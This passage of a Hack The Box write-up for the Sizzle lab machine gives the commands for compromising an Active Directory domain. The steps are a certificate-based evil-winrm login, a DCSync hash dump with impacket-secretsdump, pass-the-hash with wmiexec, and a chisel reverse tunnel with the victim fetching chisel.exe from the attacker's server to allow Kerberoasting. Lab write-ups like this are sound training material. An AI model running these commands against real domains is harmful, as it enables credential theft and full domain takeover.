
With the newly obtained credentials, I can connect through my browser to the AD Certificate Service to attach the CSR (generated with openssl) and make a request for a new certificate, but this time for the user mrlky. Once downloaded to my machine I succeed to connect with evil-winrm to the target machine.
openssl req -newkey rsa:2048 -nodes -keyout mrlky.key -out mrlky.csr
ls mrlky*
cat mrly.csr | xclip -sel clip
# https://sizzle.htb.local/certsrv/
mv /home/al3j0/Downloads/certnew.cer ./certnew_mrlky.cer
evil-winrm -S -c certnew_mrlky.cer -k mrlky.key -i 10.10.10.103 -u 'mrlky' -p 'F...7'
# :)




With the new account compromised I can again investigate with BloodHound the information collected from the DC and look for an attack vector to Escalate Privileges, but this time I add mrlky’s account as owned, and after a while of searching I find the possible vector through the Incoming Object Control in the AD. Because I have the GetChanges and GetChanesAll privileges (I need both), I can perform a DCSync attack and get the password hashes of the AD accounts. With impacket-secretsdump I perform the attack and succeed in leaking all the hashes, including the Administrator’s, so with impacket-wmiexec I can perform a PassTheHash attack and access with the account of maximum privileges to see the content of the two flags that I must enter in Hack The Box. Machine pwned.
GetChanges (Windows Abuse): with both GetChanges and GetChangesAll privileges in BloodHound, you may perform a DCSync attack to get the password hash of an arbitrary principal using mimikatz.
A DCSync attack is an attack technique that is typically used to steal credentials from an AD database. The attacker impersonates a Domain Controller (DC) to request password hashes from a target DC, using the Directory Replication Services (DRS) Remote Protocol. The attack can be used to effectively “pull” password hashes from the DC*+, without needing to run code on the **DC itself. This type of attack is adept at bypassing traditional auditing and detection methods.
Attacker Machine:
# http://127.0.0.1:8080/ui/explore
# Outbound Object Control --> HTB.LOCAL (GetChanges,GetChangesAll,GetChangesInFilteredSet)
impacket-secretsdump htb.local/mrlky:F...7@10.10.10.103
# :)
impacket-wmiexec HTB.LOCAL/Administrator@10.10.10.103 -hashes :f6...67
# :)
Victime Machine:
dir /s user.txt







It is also possible to Escalate Privileges through the Kerberos protocol, but using Port Forwarding with chisel. I just need to download the latest version of chisel and a deprecated version of chisel.exe (because the OS version of the AD is old), then I must transfer the latter to the victim machine to create the tunnel from port 88 on my machine to port 88 on the target. First I will try to perform a brute force attack (with the list of AD users and indicating that the IP of the DC is the localhost) to get a TGT of those accounts that do Not require Kerberos pre-authentication with impacket-GetUNPUsers, but I have no luck. The next thing I try is to use impacket-GetUserSPNs to get some ticket from some SPN that will allow me to crack later with john. The first time I run the command it doesn’t work because I also need to create a tunnel to LDAP port 389 and I already succeed to get the Ticket that is going to help me to re-engage the box. Now I just need to clean up my Docker environment.
Impacket’s GetUserSPNs.py will attempt to fetch Service Principal Names that are associated with normal user accounts. What is returned is a ticket that is encrypted with the user account’s password, which can then be bruteforced offline.
In Windows environments, a Service Principal Name (SPN) is a unique identifier that links a service instance to a service logon account, allowing clients to authenticate and connect to the correct service within Active Directory. Essentially, it’s how a service tells the Kerberos authentication system, “This is who I am.”
Attacker Machine:
mv /home/al3j0/Downloads/chisel_1.* .
gunzip chisel_1.10.1_linux_amd64.gz &>/dev/null
gunzip chisel_1.7.5_windows_amd64.gz &>/dev/null
mv chisel_1.10.1_linux_amd64 chisel
mv chisel_1.7.5_windows_amd64 chisel.exe
chmod +x chisel
./chisel
python3 -m http.server 80
Victime Machine:
iwr -uri http://10.10.14.2/chisel.exe -OutFile .\chisel.exe
.\chisel.exe
Attacker Machine:
./chisel server --reverse -p 1234
Victime Machine:
.\chisel.exe client 10.10.14.2:1234 R:88:127.0.0.1:88
Attacker Machine:
lsof -i:88
impacket-GetNPUsers htb.local/ -no-pass -usersfile users
impacket-GetNPUsers htb.local/ -no-pass -usersfile users -dc-ip 127.0.0.1
impacket-GetUserSPNs --help
impacket-GetUserSPNs htb.local/amanda:A...2 -request -dc-ip 127.0.0.1
# Connection refused :(
Victime Machine:
.\chisel.exe client 10.10.14.2:1234 R:88:127.0.0.1:88 R:389:127.0.0.1:389
Attacker Machine:
lsof -i:389
impacket-GetUserSPNs htb.local/amanda:A...2 -request -dc-ip 127.0.0.1
# :)
rdate -n 10.10.10.103
impacket-GetUserSPNs htb.local/amanda:A...2 -request -dc-ip 127.0.0.1
# :)
docker rm $(docker ps -a -q) --force
docker rmi $(docker images -q)
docker volume rm $(docker volume ls -q)
docker network rm $(docker network ls -q)








Great Hack The Box machine, from which I learned many concepts that often appear in an Active Directory environment. My goal is always to keep growing professionally and unquestionably the best tool to achieve it has been and still is the Hack The Box labs, because every time I face them they show me that they have been created by people who invest a lot of time in their configuration, besides sharing all their knowledge with the community through them. It is time to kill the box to continue with the next one.
